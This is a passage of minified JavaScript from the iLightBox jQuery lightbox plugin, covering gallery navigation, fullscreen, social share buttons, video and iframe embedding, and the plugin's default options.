mouseleave.iLightBox",".ilightbox-wrapper",function(e){"mouseenter"==e.type?t.lockWheel=!0:t.lockWheel=!1}).on(clickEvent,".ilightbox-toolbar a.ilightbox-close, .ilightbox-toolbar a.ilightbox-fullscreen, .ilightbox-toolbar a.ilightbox-play, .ilightbox-toolbar a.ilightbox-pause",function(){var t=$(this);t.hasClass("fusion-updated")||(t.hasClass("ilightbox-fullscreen")?e.fullScreenAction():t.hasClass("ilightbox-play")?(e.resume(),t.addClass("ilightbox-pause").removeClass("ilightbox-play")):t.hasClass("ilightbox-pause")?(e.pause(),t.addClass("ilightbox-play").removeClass("ilightbox-pause")):e.closeAction(),t.addClass("fusion-updated"),setTimeout(function(){t.removeClass("fusion-updated")},100))}).on(touchMoveEvent,".ilightbox-overlay, .ilightbox-thumbnails-container",function(e){e.preventDefault()}),o.controls.arrows&&!supportTouch&&$doc.on("mousemove.iLightBox",function(e){t.isMobile||(t.mouseID||t.hideableElements.show(),t.mouseID=clearTimeout(t.mouseID),-1===s.indexOf(e.target)&&(t.mouseID=setTimeout(function(){t.hideableElements.hide(),t.mouseID=clearTimeout(t.mouseID)},3e3)))}),o.controls.slideshow&&o.slideshow.pauseOnHover&&$doc.on("mouseenter.iLightBox mouseleave.iLightBox",".ilightbox-holder:not(.ilightbox-next, .ilightbox-prev)",function(o){"mouseenter"==o.type&&t.cycleID?e.pause():"mouseleave"==o.type&&t.isPaused&&e.resume()});var u=$(".ilightbox-overlay, .ilightbox-holder, .ilightbox-thumbnails");o.controls.mousewheel&&u.on("mousewheel.iLightBox",function(o,i){t.lockWheel||(o.preventDefault(),i<0?e.moveTo("next"):i>0&&e.moveTo("prev"))}),o.controls.swipe&&n.on(touchStartEvent,function(a){if(!(t.nextLock||t.prevLock||1==t.total||t.lockSwipe)){t.BODY.addClass("ilightbox-closedhand");var s,l=a.originalEvent.touches?a.originalEvent.touches[0]:a,c=$doc.scrollTop(),u=$doc.scrollLeft(),h=[n.eq(0).offset(),n.eq(1).offset(),n.eq(2).offset()],d=[{top:h[0].top-c,left:h[0].left-u},{top:h[1].top-c,left:h[1].left-u},{top:h[2].top-c,left:h[2].left-u}],p={time:(new Date).getTime(),coords:[l.pageX-u,l.pageY-c]};n.on(touchMoveEvent,g),$doc.one(touchStopEvent,function(a){n.off(touchMoveEvent,g),t.BODY.removeClass("ilightbox-closedhand"),p&&s&&("horizontal"==i&&s.time-p.time<1e3&&abs(p.coords[0]-s.coords[0])>r&&abs(p.coords[1]-s.coords[1])<verticalDistanceThreshold?p.coords[0]>s.coords[0]?t.current!=t.total-1||o.infinite?(t.isSwipe=!0,e.moveTo("next")):m():0!=t.current||o.infinite?(t.isSwipe=!0,e.moveTo("prev")):m():"vertical"==i&&s.time-p.time<1e3&&abs(p.coords[1]-s.coords[1])>r&&abs(p.coords[0]-s.coords[0])<verticalDistanceThreshold?p.coords[1]>s.coords[1]?t.current!=t.total-1||o.infinite?(t.isSwipe=!0,e.moveTo("next")):m():0!=t.current||o.infinite?(t.isSwipe=!0,e.moveTo("prev")):m():m()),p=s=undefined})}function f(e){var t=$(this),o=d[e],n=[p.coords[0]-s.coords[0],p.coords[1]-s.coords[1]];t[0].style["horizontal"==i?"left":"top"]=("horizontal"==i?o.left-n[0]:o.top-n[1])+"px"}function g(e){if(p){var t=e.originalEvent.touches?e.originalEvent.touches[0]:e;s={time:(new Date).getTime(),coords:[t.pageX-u,t.pageY-c]},n.each(f),e.preventDefault()}}function m(){n.each(function(){var e=$(this),t=e.data("offset")||{top:e.offset().top-c,left:e.offset().left-u},o=t.top,i=t.left;e.css(transform,gpuAcceleration).stop().animate({top:o,left:i},500,"easeOutCirc",function(){e.css(transform,"")})})}})},goTo:function(e){var t=this,o=t.vars,i=t.options,n=e-o.current;if(i.infinite&&(e==o.total-1&&0==o.current&&(n=-1),o.current==o.total-1&&0==e&&(n=1)),1==n)t.moveTo("next");else if(-1==n)t.moveTo("prev");else{if(o.nextLock||o.prevLock)return!1;"function"==typeof i.callback.onBeforeChange&&i.callback.onBeforeChange.call(t,t.ui),i.linkId&&(o.hashLock=!0,window.location.hash=i.linkId+"/"+e),t.items[e]&&(t.items[e].options.mousewheel?t.vars.lockWheel=!1:o.lockWheel=!0,t.items[e].options.swipe?o.lockSwipe=!1:o.lockSwipe=!0),$.each([o.holder,o.nextPhoto,o.prevPhoto],function(e,t){t.css(transform,gpuAcceleration).fadeOut(i.effects.loadedFadeSpeed)}),o.current=e,o.next=e+1,o.prev=e-1,t.createUI(),setTimeout(function(){t.generateBoxes()},i.effects.loadedFadeSpeed+50),$(".ilightbox-thumbnail",o.thumbnails).removeClass("ilightbox-active").eq(e).addClass("ilightbox-active"),t.positionThumbnails(),i.linkId&&setTimeout(function(){o.hashLock=!1},55),i.infinite||(o.nextButton.add(o.prevButton).add(o.innerPrevButton).add(o.innerNextButton).removeClass("disabled"),0==o.current&&o.prevButton.add(o.innerPrevButton).addClass("disabled"),o.current>=o.total-1&&o.nextButton.add(o.innerNextButton).addClass("disabled")),t.resetCycle(),"function"==typeof i.callback.onAfterChange&&i.callback.onAfterChange.call(t,t.ui)}},moveTo:function(e){var t=this,o=t.vars,i=t.options,n=i.path.toLowerCase(),a=getViewport(),r=i.effects.switchSpeed,s=t.vars.holder,l=s.find("iframe").length?s.find("iframe").attr("src"):"";if(l&&-1!==l.indexOf("vimeo.com")&&s.find("iframe").attr("src",l),o.nextLock||o.prevLock)return!1;var c="next"==e?o.next:o.prev;if(i.linkId&&c&&(o.hashLock=!0,window.location.hash=i.linkId+"/"+c),"next"==e){if(!t.items[c])return!1;var u=o.nextPhoto,h=o.holder,d=o.prevPhoto,p="ilightbox-prev",f="ilightbox-next"}else if("prev"==e){if(!t.items[c])return!1;u=o.prevPhoto,h=o.holder,d=o.nextPhoto,p="ilightbox-next",f="ilightbox-prev"}"function"==typeof i.callback.onBeforeChange&&i.callback.onBeforeChange.call(t,t.ui),"next"==e?o.nextLock=!0:o.prevLock=!0;var g=$("div.ilightbox-caption",h),m=$("div.ilightbox-social",h);if(g.length&&g.stop().fadeOut(r,function(){$(this).remove()}),m.length&&m.stop().fadeOut(r,function(){$(this).remove()}),t.items[c].caption){t.setCaption(t.items[c],u);var v=$("div.ilightbox-caption",u),b=parseInt(v.outerHeight()/u.outerHeight()*100);i.caption.start&&b<=50&&v.fadeIn(r)}var x=t.items[c].options.social;x&&(t.setSocial(x,t.items[c].URL,u),i.social.start&&$("div.ilightbox-social",u).fadeIn(i.effects.fadeSpeed)),$.each([u,h,d],function(e,t){t.removeClass("ilightbox-next ilightbox-prev")});var w=u.data("offset"),y=a.width-i.styles.pageOffsetX,k=a.height-i.styles.pageOffsetY,S=w.newDims.width,L=w.newDims.height,T=w.thumbsOffset,A=w.diff,I=parseInt(k/2-L/2-A.H-T.H/2),C=parseInt(y/2-S/2-A.W-T.W/2);u.css(transform,gpuAcceleration).animate({top:I,left:C,opacity:1},r,o.isSwipe?"easeOutCirc":"easeInOutCirc",function(){u.css(transform,"")}),$("div.ilightbox-container",u).animate({width:S,height:L},r,o.isSwipe?"easeOutCirc":"easeInOutCirc");var O=h.data("offset"),B=O.object;A=O.diff,S=O.newDims.width,L=O.newDims.height,S=parseInt(S*i.styles["next"==e?"prevScale":"nextScale"]),L=parseInt(L*i.styles["next"==e?"prevScale":"nextScale"]),I="horizontal"==n?parseInt(k/2-B.offsetY-L/2-A.H-T.H/2):parseInt(k-B.offsetX-A.H-T.H/2),"prev"==e?C="horizontal"==n?parseInt(y-B.offsetX-A.W-T.W/2):parseInt(y/2-S/2-A.W-B.offsetY-T.W/2):(I="horizontal"==n?I:parseInt(B.offsetX-A.H-L-T.H/2),C="horizontal"==n?parseInt(B.offsetX-A.W-S-T.W/2):parseInt(y/2-B.offsetY-S/2-A.W-T.W/2)),$("div.ilightbox-container",h).animate({width:S,height:L},r,o.isSwipe?"easeOutCirc":"easeInOutCirc"),h.addClass(p).css(transform,gpuAcceleration).animate({top:I,left:C,opacity:i.styles.prevOpacity},r,o.isSwipe?"easeOutCirc":"easeInOutCirc",function(){h.css(transform,""),$(".ilightbox-thumbnail",o.thumbnails).removeClass("ilightbox-active").eq(c).addClass("ilightbox-active"),t.positionThumbnails(),t.items[c]&&(t.items[c].options.mousewheel?o.lockWheel=!1:o.lockWheel=!0,t.items[c].options.swipe?o.lockSwipe=!1:o.lockSwipe=!0),o.isSwipe=!1,"next"==e?(o.nextPhoto=d,o.prevPhoto=h,o.holder=u,o.nextPhoto.hide(),o.next=o.next+1,o.prev=o.current,o.current=o.current+1,i.infinite&&(o.current>o.total-1&&(o.current=0),o.current==o.total-1&&(o.next=0),0==o.current&&(o.prev=o.total-1)),t.createUI(),t.items[o.next]?t.loadContent(t.items[o.next],"next"):o.nextLock=!1):(o.prevPhoto=d,o.nextPhoto=h,o.holder=u,o.prevPhoto.hide(),o.next=o.current,o.current=o.prev,o.prev=o.current-1,i.infinite&&(o.current==o.total-1&&(o.next=0),0==o.current&&(o.prev=o.total-1)),t.createUI(),t.items[o.prev]?t.loadContent(t.items[o.prev],"prev"):o.prevLock=!1),i.linkId&&setTimeout(function(){o.hashLock=!1},55),i.infinite||(o.nextButton.add(o.prevButton).add(o.innerPrevButton).add(o.innerNextButton).removeClass("disabled"),0==o.current&&o.prevButton.add(o.innerPrevButton).addClass("disabled"),o.current>=o.total-1&&o.nextButton.add(o.innerNextButton).addClass("disabled")),t.repositionPhoto(),t.resetCycle(),"function"==typeof i.callback.onAfterChange&&i.callback.onAfterChange.call(t,t.ui)}),I="horizontal"==n?getPixel(d,"top"):"next"==e?parseInt(-k/2-d.outerHeight()):parseInt(2*I),C="horizontal"==n?"next"==e?parseInt(-y/2-d.outerWidth()):parseInt(2*C):getPixel(d,"left"),d.css(transform,gpuAcceleration).animate({top:I,left:C,opacity:i.styles.nextOpacity},r,o.isSwipe?"easeOutCirc":"easeInOutCirc",function(){d.css(transform,"")}).addClass(f)},setCaption:function(e,t){var o=$('<div class="ilightbox-caption"></div>');e.caption&&(o.html(e.caption),$("div.ilightbox-container",t).append(o))},normalizeSocial:function(e,t){this.vars;var o=this.options,i=window.location.href;return $.each(e,function(n,a){if(!a)return!0;var r,s;switch(n.toLowerCase()){case"facebook":r="http://www.facebook.com/share.php?v=4&src=bm&u={URL}",s="Share on Facebook";break;case"twitter":r="http://twitter.com/home?status={URL}",s="Share on Twitter";break;case"delicious":r="http://delicious.com/post?url={URL}",s="Share on Delicious";break;case"digg":r="http://digg.com/submit?phase=2&url={URL}",s="Share on Digg";break;case"reddit":r="http://reddit.com/submit?url={URL}",s="Share on reddit"}e[n]={URL:a.URL&&absolutizeURI(i,a.URL)||o.linkId&&window.location.href||"string"!=typeof t&&i||t&&absolutizeURI(i,t)||i,source:a.source||r||a.URL&&absolutizeURI(i,a.URL)||t&&absolutizeURI(i,t),text:a.text||s||"Share on "+n,width:void 0===a.width||isNaN(a.width)?640:parseInt(a.width),height:a.height||360}}),e},setSocial:function(e,t,o){var i=$('<div class="ilightbox-social"></div>'),n="<ul>";e=this.normalizeSocial(e,t),$.each(e,function(e,t){e.toLowerCase();var o=t.source.replace(/\{URL\}/g,encodeURIComponent(t.URL).replace(/!/g,"%21").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A").replace(/%20/g,"+")),i="mail"===e?"":'onclick="javascript:window.open(this.href'+(t.width<=0||t.height<=0?"":", '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height="+t.height+",width="+t.width+",left=40,top=40'")+');return false;"';n+='<li class="'+e+'"><a class="awb-icon-'+e+'" href="'+o+'"'+i+' title="'+t.text+'" target="_blank" role="button"></a></li>'}),n+="</ul>",i.html(n),$("div.ilightbox-container",o).append(i)},fullScreenAction:function(){this.vars;fullScreenApi.supportsFullScreen?fullScreenApi.isFullScreen()?fullScreenApi.cancelFullScreen(document.documentElement):fullScreenApi.requestFullScreen(document.documentElement):this.doFullscreen()},doFullscreen:function(){var e=this,t=e.vars,o=getViewport(),i=e.options;if(i.fullAlone){var n=t.holder,a=e.items[t.current],r=o.width,s=o.height,l=[n,t.nextPhoto,t.prevPhoto,t.nextButton,t.prevButton,t.overlay,t.toolbar,t.thumbnails,t.loader],c=[t.loader,t.thumbnails];if(t.isInFullScreen)t.isInFullScreen=t.lockKey=t.lockWheel=t.lockSwipe=!1,t.overlay.css({opacity:e.options.overlay.opacity}),$.each(c,function(e,t){t.show()}),t.fullScreenButton.attr("title",i.text.enterFullscreen),n.data({naturalWidth:n.data("naturalWidthOld"),naturalHeight:n.data("naturalHeightOld"),naturalWidthOld:null,naturalHeightOld:null}),$.each(l,function(e,t){t.removeClass("ilightbox-fullscreen")}),"function"==typeof i.callback.onExitFullScreen&&i.callback.onExitFullScreen.call(e,e.ui);else{if(t.isInFullScreen=t.lockKey=t.lockWheel=t.lockSwipe=!0,t.overlay.css({opacity:1}),$.each(c,function(e,t){t.hide()}),t.fullScreenButton.attr("title",i.text.exitFullscreen),-1!=i.fullStretchTypes.indexOf(a.type))n.data({naturalWidthOld:n.data("naturalWidth"),naturalHeightOld:n.data("naturalHeight"),naturalWidth:r,naturalHeight:s});else{o=a.options.fullViewPort||i.fullViewPort||"";var u=r,h=s,d=n.data("naturalWidth"),p=n.data("naturalHeight");if("fill"==o.toLowerCase())(h=u/d*p)<s&&(u=s/p*d,h=s);else if("fit"==o.toLowerCase()){u=(f=e.getNewDimenstions(u,h,d,p,!0)).width,h=f.height}else if("stretch"==o.toLowerCase())u=u,h=h;else{var f,g=d>u||p>h;u=(f=e.getNewDimenstions(u,h,d,p,g)).width,h=f.height}n.data({naturalWidthOld:n.data("naturalWidth"),naturalHeightOld:n.data("naturalHeight"),naturalWidth:u,naturalHeight:h})}$.each(l,function(e,t){t.addClass("ilightbox-fullscreen")}),"function"==typeof i.callback.onEnterFullScreen&&i.callback.onEnterFullScreen.call(e,e.ui)}}else t.isInFullScreen?t.isInFullScreen=!1:t.isInFullScreen=!0;e.repositionPhoto(!0)},closeAction:function(){var e=this.vars,t=this.options;$win.off(".iLightBox"),$doc.off(".iLightBox"),$doc.off(clickEvent,".ilightbox-overlay"),$doc.off(clickEvent,".ilightbox-next, .ilightbox-next-button"),$doc.off(clickEvent,".ilightbox-prev, .ilightbox-prev-button"),$doc.off(clickEvent,".ilightbox-thumbnail"),$doc.off(clickEvent,".ilightbox-toolbar a.ilightbox-close, .ilightbox-toolbar a.ilightbox-fullscreen, .ilightbox-toolbar a.ilightbox-play, .ilightbox-toolbar a.ilightbox-pause"),e.isInFullScreen&&fullScreenApi.cancelFullScreen(document.documentElement),$(".ilightbox-overlay, .ilightbox-holder, .ilightbox-thumbnails").off(".iLightBox"),t.hide.effect?e.overlay.stop().fadeOut(t.hide.speed,function(){e.overlay.remove(),e.BODY.removeClass("ilightbox-noscroll").off(".iLightBox")}):(e.overlay.remove(),e.BODY.removeClass("ilightbox-noscroll").off(".iLightBox"));var o=[e.toolbar,e.holder,e.nextPhoto,e.prevPhoto,e.nextButton,e.prevButton,e.loader,e.thumbnails];$.each(o,function(e,t){t.removeAttr("style").remove()}),e.prevButton.removeClass("disabled"),e.nextButton.removeClass("disabled"),e.dontGenerateThumbs=e.isInFullScreen=!1,window.iLightBox=null,t.linkId&&(e.hashLock=!0,removeHash(),setTimeout(function(){e.hashLock=!1},55)),"function"==typeof t.callback.onHide&&t.callback.onHide.call(this,this.ui)},repositionPhoto:function(){var e=this,t=e.vars,o=e.options,i=o.path.toLowerCase(),n=getViewport(),a=n.width,r=n.height,s=t.isInFullScreen&&o.fullAlone||t.isMobile?0:"horizontal"==i?0:t.thumbnails.outerWidth(),l=t.isMobile?t.toolbar.outerHeight():t.isInFullScreen&&o.fullAlone?0:"horizontal"==i?t.thumbnails.outerHeight():0,c=t.isInFullScreen&&o.fullAlone?a:a-o.styles.pageOffsetX,u=t.isInFullScreen&&o.fullAlone?r:r-o.styles.pageOffsetY,h="horizontal"==i?parseInt(e.items[t.next]||e.items[t.prev]?2*(o.styles.nextOffsetX+o.styles.prevOffsetX):c/10<=30?30:c/10):parseInt(c/10<=30?30:c/10)+s,d="horizontal"==i?parseInt(u/10<=30?30:u/10)+l:parseInt(e.items[t.next]||e.items[t.prev]?2*(o.styles.nextOffsetX+o.styles.prevOffsetX):u/10<=30?30:u/10),p={type:"current",width:c,height:u,item:e.items[t.current],offsetW:h,offsetH:d,thumbsOffsetW:s,thumbsOffsetH:l,animate:arguments.length,holder:t.holder};e.repositionEl(p),e.items[t.next]&&(p=$.extend(p,{type:"next",item:e.items[t.next],offsetX:o.styles.nextOffsetX,offsetY:o.styles.nextOffsetY,holder:t.nextPhoto}),e.repositionEl(p)),e.items[t.prev]&&(p=$.extend(p,{type:"prev",item:e.items[t.prev],offsetX:o.styles.prevOffsetX,offsetY:o.styles.prevOffsetY,holder:t.prevPhoto}),e.repositionEl(p));var f="horizontal"==i?{left:parseInt(c/2-t.loader.outerWidth()/2)}:{top:parseInt(u/2-t.loader.outerHeight()/2)};t.loader.css(f)},repositionEl:function(e){var t=this.vars,o=this.options,i=o.path.toLowerCase(),n="current"==e.type&&t.isInFullScreen&&o.fullAlone?e.width:e.width-e.offsetW,a="current"==e.type&&t.isInFullScreen&&o.fullAlone?e.height:e.height-e.offsetH,r=e.item,s=e.item.options,l=e.holder,c=e.offsetX||0,u=e.offsetY||0,h=e.thumbsOffsetW,d=e.thumbsOffsetH;"current"==e.type?("number"==typeof s.width&&s.width&&(n=t.isInFullScreen&&o.fullAlone&&(-1!=o.fullStretchTypes.indexOf(r.type)||s.fullViewPort||o.fullViewPort)?n:s.width>n?n:s.width),"number"==typeof s.height&&s.height&&(a=t.isInFullScreen&&o.fullAlone&&(-1!=o.fullStretchTypes.indexOf(r.type)||s.fullViewPort||o.fullViewPort)?a:s.height>a?a:s.height)):("number"==typeof s.width&&s.width&&(n=s.width>n?n:s.width),"number"==typeof s.height&&s.height&&(a=s.height>a?a:s.height)),$(".ilightbox-inner-toolbar",l).length&&(a=parseInt(a-$(".ilightbox-inner-toolbar",l).outerHeight()));var p="string"==typeof s.width&&-1!=s.width.indexOf("%")?percentToValue(parseInt(s.width.replace("%","")),e.width):l.data("naturalWidth"),f="string"==typeof s.height&&-1!=s.height.indexOf("%")?percentToValue(parseInt(s.height.replace("%","")),e.height):l.data("naturalHeight"),g="string"==typeof s.width&&-1!=s.width.indexOf("%")||"string"==typeof s.height&&-1!=s.height.indexOf("%")?{width:p,height:f}:this.getNewDimenstions(n,a,p,f),m=$.extend({},g,{});"prev"==e.type||"next"==e.type?(p=parseInt(g.width*("next"==e.type?o.styles.nextScale:o.styles.prevScale)),f=parseInt(g.height*("next"==e.type?o.styles.nextScale:o.styles.prevScale))):(p=g.width,f=g.height);var v=parseInt((getPixel(l,"padding-left")+getPixel(l,"padding-right")+getPixel(l,"border-left-width")+getPixel(l,"border-right-width"))/2),b=parseInt((getPixel(l,"padding-top")+getPixel(l,"padding-bottom")+getPixel(l,"border-top-width")+getPixel(l,"border-bottom-width")+($(".ilightbox-inner-toolbar",l).outerHeight()||0))/2);switch(e.type){case"current":var x=parseInt(e.height/2-f/2-b-d/2),w=parseInt(e.width/2-p/2-v-h/2);break;case"next":x="horizontal"==i?parseInt(e.height/2-u-f/2-b-d/2):parseInt(e.height-c-b-d/2),w="horizontal"==i?parseInt(e.width-c-v-h/2):parseInt(e.width/2-p/2-v-u-h/2);break;case"prev":x="horizontal"==i?parseInt(e.height/2-u-f/2-b-d/2):parseInt(c-b-f-d/2),w="horizontal"==i?parseInt(c-v-p-h/2):parseInt(e.width/2-u-p/2-v-h/2)}l.data("offset",{top:x,left:w,newDims:m,diff:{W:v,H:b},thumbsOffset:{W:h,H:d},object:e}),e.animate>0&&o.effects.reposition?(l.css(transform,gpuAcceleration).stop().animate({top:x,left:w},o.effects.repositionSpeed,"easeOutCirc",function(){l.css(transform,"")}),$("div.ilightbox-container",l).stop().animate({width:p,height:f},o.effects.repositionSpeed,"easeOutCirc"),$("div.ilightbox-inner-toolbar",l).stop().animate({width:p},o.effects.repositionSpeed,"easeOutCirc",function(){$(this).css("overflow","visible")})):(l.css({top:x,left:w}),$("div.ilightbox-container",l).css({width:p,height:f}),$("div.ilightbox-inner-toolbar",l).css({width:p}))},resume:function(e){var t=this,o=t.vars,i=t.options;!i.slideshow.pauseTime||i.controls.slideshow&&o.total<=1||e<o.isPaused||(o.isPaused=0,o.cycleID&&(o.cycleID=clearTimeout(o.cycleID)),o.cycleID=setTimeout(function(){o.current==o.total-1?t.goTo(0):t.moveTo("next")},i.slideshow.pauseTime))},pause:function(e){var t=this.vars;this.options;e<t.isPaused||(t.isPaused=e||100,t.cycleID&&(t.cycleID=clearTimeout(t.cycleID)))},resetCycle:function(){var e=this.vars;this.options.controls.slideshow&&e.cycleID&&!e.isPaused&&this.resume()},getNewDimenstions:function(e,t,o,i,n){var a=this;return factor=e?t?min(e/o,t/i):e/o:t/i,n||(factor>a.options.maxScale?factor=a.options.maxScale:factor<a.options.minScale&&(factor=a.options.minScale)),{width:a.options.keepAspectRatio?round(o*factor):e,height:a.options.keepAspectRatio?round(i*factor):t,ratio:factor}},setOption:function(e){this.options=$.extend(!0,this.options,e||{}),this.refresh()},availPlugins:function(){var e=document.createElement("video");this.plugins={flash:!isMobile,quicktime:parseInt(PluginDetect.getVersion("QuickTime"))>=0,html5H264:!(!e.canPlayType||!e.canPlayType("video/mp4").replace(/no/,"")),html5WebM:!(!e.canPlayType||!e.canPlayType("video/webm").replace(/no/,"")),html5Vorbis:!(!e.canPlayType||!e.canPlayType("video/ogg").replace(/no/,"")),html5QuickTime:!(!e.canPlayType||!e.canPlayType("video/quicktime").replace(/no/,""))}},addContent:function(e,t){var o=this;switch(t.type){case"video":var i=!1,n=t.videoType,a=t.options.html5video;("video/mp4"==n||"mp4"==t.ext||"m4v"==t.ext||a.h264)&&o.plugins.html5H264?(t.ext="mp4",t.URL=a.h264||t.URL):a.webm&&o.plugins.html5WebM?(t.ext="webm",t.URL=a.webm||t.URL):a.ogg&&o.plugins.html5Vorbis&&(t.ext="ogv",t.URL=a.ogg||t.URL),!o.plugins.html5H264||"video/mp4"!=n&&"mp4"!=t.ext&&"m4v"!=t.ext?!o.plugins.html5WebM||"video/webm"!=n&&"webm"!=t.ext?!o.plugins.html5Vorbis||"video/ogg"!=n&&"ogv"!=t.ext?!o.plugins.html5QuickTime||"video/quicktime"!=n&&"mov"!=t.ext&&"qt"!=t.ext||(i=!0,n="video/quicktime"):(i=!0,n="video/ogg"):(i=!0,n="video/webm"):(i=!0,n="video/mp4"),i?m=$("<video />",{width:"100%",height:"100%",preload:a.preload,autoplay:a.autoplay,poster:a.poster,controls:a.controls}).append($("<source />",{src:t.URL,type:n})):o.plugins.quicktime?(m=$("<object />",{type:"video/quicktime",pluginspage:pluginspages.quicktime}).attr({data:t.URL,width:"100%",height:"100%"}).append($("<param />",{name:"src",value:t.URL})).append($("<param />",{name:"autoplay",value:"false"})).append($("<param />",{name:"loop",value:"false"})).append($("<param />",{name:"scale",value:"tofit"})),browser.msie&&(m=QT_GenerateOBJECTText(t.URL,"100%","100%","","SCALE","tofit","AUTOPLAY","false","LOOP","false"))):m=$("<span />",{class:"ilightbox-alert",html:o.options.errors.missingPlugin.replace("{pluginspage}",pluginspages.quicktime).replace("{type}","QuickTime")});break;case"flash":if(o.plugins.flash){var r="",s=0;t.options.flashvars?$.each(t.options.flashvars,function(e,t){0!=s&&(r+="&"),r+=e+"="+encodeURIComponent(t),s++}):r=null,m=$("<embed />").attr({type:"application/x-shockwave-flash",src:t.URL,width:"number"==typeof t.options.width&&t.options.width&&"1"==o.options.minScale&&"1"==o.options.maxScale?t.options.width:"100%",height:"number"==typeof t.options.height&&t.options.height&&"1"==o.options.minScale&&"1"==o.options.maxScale?t.options.height:"100%",quality:"high",bgcolor:"#000000",play:"true",loop:"true",menu:"true",wmode:"transparent",scale:"showall",allowScriptAccess:"always",allowFullScreen:"true",flashvars:r,fullscreen:"yes"})}else m=$("<span />",{class:"ilightbox-alert",html:o.options.errors.missingPlugin.replace("{pluginspage}",pluginspages.flash).replace("{type}","Adobe Flash player")});break;case"iframe":var l=t.URL.substring(t.URL.indexOf("?")+1).split("&"),c="?";if(-1!=t.URL.indexOf("vimeo.com")){var u=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/;if(p=t.URL.match(u)){c="?title=0&amp;byline=0&amp;portrait=0";for(var h=0;h<l.length;++h){1<(f=l[h].split("="))[0].length&&2===f.length&&-1===c.indexOf(f[0])&&(c+="&"+f[0]+"="+decodeURIComponent(f[1].replace(/\+/g," ")))}var d="//player.vimeo.com/video/"+p[3]+c}else d=t.URL}else{var p;u=/^.*((youtu.be\/)|(v\/)|(\/u\/\w\/)|(embed\/)|(watch\?))\??v?=?([^#\&\?]*).*/;if(p=t.URL.match(u)){c="?enablejsapi=1";for(h=0;h<l.length;++h){var f;1<(f=l[h].split("="))[0].length&&2===f.length&&-1===c.indexOf(f[0])&&(c+="&"+f[0]+"="+decodeURIComponent(f[1].replace(/\+/g," ")))}d="//www.youtube.com/embed/"+p[7]+c}else d=t.URL}var g="";-1!==c.indexOf("autoplay=1")&&(g+="autoplay"),m=$("<iframe />").attr({width:"number"==typeof t.options.width&&t.options.width&&"1"==o.options.minScale&&"1"==o.options.maxScale?t.options.width:"100%",height:"number"==typeof t.options.height&&t.options.height&&"1"==o.options.minScale&&"1"==o.options.maxScale?t.options.height:"100%",src:d,frameborder:0,hspace:0,vspace:0,scrolling:supportTouch?"auto":"scroll",webkitAllowFullScreen:"",mozallowfullscreen:"",allowFullScreen:"",allow:g});break;case"inline":m=$('<div class="ilightbox-wrapper"></div>').html($(t.URL).clone(!0));break;case"html":var m,v=t.URL;if(v[0].nodeName)m=$('<div class="ilightbox-wrapper"></div>').html(v);else{var b=$(t.URL),x=b.selector?$("<div>"+b+"</div>"):b;m=$('<div class="ilightbox-wrapper"></div>').html(x)}}return $("div.ilightbox-container",e).empty().html(m),"video"===m[0].tagName.toLowerCase()&&browser.webkit&&setTimeout(function(){var e=m[0].currentSrc+"?"+floor(3e4*random());m[0].currentSrc=e,m[0].src=e}),m},ogpRecognition:function(e,t){var o=this,i=e.URL;o.showLoader(),doAjax(i,function(e){if(o.hideLoader(),e){var i=new Object;if(i.length=!1,i.url=e.url,200==e.status){for(var n=e.results,a=n.type,r=n.source,s=n.url.substring(n.url.indexOf("?")+1).split("&"),l=r.src,c=0;c<s.length;++c)-1===l.indexOf(s[c])&&(l+="&"+s[c]);i.source=l,i.width=r.width&&parseInt(r.width)||0,i.height=r.height&&parseInt(r.height)||0,i.type=a,i.thumbnail=r.thumbnail||n.images[0],i.html5video=n.html5video||{},i.length=!0,"application/x-shockwave-flash"==r.type?i.type="flash":-1!=r.type.indexOf("video/")?i.type="video":-1!=r.type.indexOf("/html")?i.type="iframe":-1!=r.type.indexOf("image/")&&(i.type="image")}else if(void 0!==e.response)throw e.response;t.call(this,!!i.length&&i)}})},hashChangeHandler:function(e){var t=this,o=t.vars,i=t.options,n=parseURI(e||window.location.href).hash,a=n.split("/"),r=a[1];if(!(o.hashLock||"#"+i.linkId!=a[0]&&n.length>1))if(r){var s=a[1]||0;if(t.items[s])(l=$(".ilightbox-overlay")).length&&l.attr("linkid")==i.linkId?t.goTo(s):t.itemsObject[s].trigger(supportTouch?"click itap":"click");else(l=$(".ilightbox-overlay")).length&&t.closeAction()}else{var l;(l=$(".ilightbox-overlay")).length&&t.closeAction()}}},$.fn.iLightBox=function(){var e=arguments,t=$.isPlainObject(e[0])?e[0]:e[1],o=Array.isArray(e[0])||"string"==typeof e[0]?e[0]:e[1];t||(t={});var i=$.extend(!0,{attr:"href",path:"vertical",skin:"dark",linkId:!1,infinite:!1,startFrom:0,randomStart:!1,keepAspectRatio:!0,maxScale:1,minScale:.2,innerToolbar:!1,smartRecognition:!1,mobileOptimizer:!0,fullAlone:!0,fullViewPort:null,fullStretchTypes:"flash, video",overlay:{blur:!0,opacity:.85},controls:{arrows:!1,slideshow:!1,toolbar:!0,fullscreen:!0,thumbnail:!0,keyboard:!0,mousewheel:!0,swipe:!0},keyboard:{left:!0,right:!0,up:!0,down:!0,esc:!0,shift_enter:!0},show:{effect:!0,speed:300,title:!0},hide:{effect:!0,speed:300},caption:{start:!0,show:"mouseenter",hide:"mouseleave"},social:{start:!0,show:"mouseenter",hide:"mouseleave",buttons:!1},styles:{pageOffsetX:0,pageOffsetY:0,nextOffsetX:45,nextOffsetY:0,nextOpacity:1,nextScale:1,prevOffsetX:45,prevOffsetY:0,prevOpacity:1,prevScale:1},thumbnails:{maxWidth:120,maxHeight:80,normalOpacity:1,activeOpacity:.6},effects:{reposition:!0,repositionSpeed:200,switchSpeed:500,loadedFadeSpeed:180,fadeSpeed:200},slideshow:{pauseTime:5e3,pauseOnHover:!1,startPaused:!0},text:{close:"Press Esc to close",enterFullscreen:"Enter Fullscreen (Shift+Enter)",exitFullscreen:"Exit Fullscreen (Shift+Enter)",slideShow:"Slideshow",next:"Next",previous:"Previous"},errors:{loadImage:"An error occurred when trying to load photo.",loadContents:"An error occurred when trying to load contents.",missingPlugin:"The content your are attempting to view requires the <a href='{pluginspage}' role='button' target='_blank'>{type} plugin</a>."},ajaxSetup:{url:"",beforeSend:function(e,t){},cache:!1,complete:function(e,t){},crossDomain:!1,error:function(e,t,o){},success:function(e,t,o){},global:!0,ifModified:!1,username:null,password:null,type:"GET"},callback:{}},t),n=!(!Array.isArray(o)&&"string"!=typeof o);if(o=Array.isArray(o)?o:new Array,"string"==typeof 